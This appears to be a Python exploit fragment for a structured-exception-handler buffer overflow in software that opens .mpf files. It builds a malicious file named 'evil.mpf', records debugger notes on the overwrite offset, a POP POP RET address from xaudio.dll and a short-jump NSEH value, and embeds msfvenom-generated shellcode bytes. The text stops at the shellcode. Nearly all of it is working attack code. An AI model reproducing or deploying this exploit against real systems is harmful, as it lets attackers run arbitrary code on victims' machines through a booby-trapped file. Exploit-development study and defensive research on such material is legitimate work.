 from struct import *
malicious_file = "evil.mpf"
# Log data, item 36
# Address=0BADF00D
# Message=    SEH record (nseh field) at 0x0018f948 overwritten
with normal pattern : 0x31684630 (offset 4112), followed by 1712
bytes of cyclic data after the handler
seh = pack ('<I',  0x10014E98) # POP POP RET from xaudio.dll -
using !mona seh -n
nseh = pack ('<I', 0x909032EB) # Short jump over the POPPOPRET
filled NSEH
# shellcode payload that is generated from msfvenom
shellcode = (
"\xdb\xc8\xba\x50\xf4\xd9\x51\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x31\x31\x56\x18\x83\xee\xfc\x03\x56\x44\x16\x2c\xad\x8c\x54"
"\xcf\x4e\x4c\x39\x59\xab\x7d\x79\x3d\xbf\x2d\x49\x35\xed\xc1"
"\x22\x1b\x06\x52\x46\xb4\x29\xd3\xed\xe2\x04\xe4\x5e\xd6\x07"
"\x66\x9d\x0b\xe8\x57\x6e\x5e\xe9\x90\x93\x93\xbb\x49\xdf\x06"
"\x2c\xfe\x95\x9a\xc7\x4c\x3b\x9b\x34\x04\x3a\x8a\xea\x1f\x65"
"\x0c\x0c\xcc\x1d\x05\x16\x11\x1b\xdf\xad\xe1\xd7\xde\x67\x38"
"\x17\x4c\x46\xf5\xea\x8c\x8e\x31\x15\xfb\xe6\x42\xa8\xfc\x3c"
"\x39\x76\x88\xa6\x99\xfd\x2a\x03\x18\xd1\xad\xc0\x16\x9e\xba"
"\x8f\x3a\x21\x6e\xa4\x46\xaa\x91\x6b\xcf\xe8\xb5\xaf\x94\xab"
"\xd4\xf6\x70\x1d\xe8\xe9\xdb\xc2\x4c\x61\xf1\x17\xfd\x28\x9f"
"\xe6\x73\x57\xed\xe9\x8b\x58\x41\x82\xba\xd3\x0e\xd5\x42\x36"
"\x6b\x29\x09\x1b\xdd\xa2\xd4\xc9\x5c\xaf\xe6\x27\xa2\xd6\x64"
"\xc2\x5a\x2d\x74\xa7\x5f\x69\x32\x5b\x2d\xe2\xd7\x5b\x82\x03"
"\xf2\x3f\x45\x90\x9e\x91\xe0\x10\x04\xee")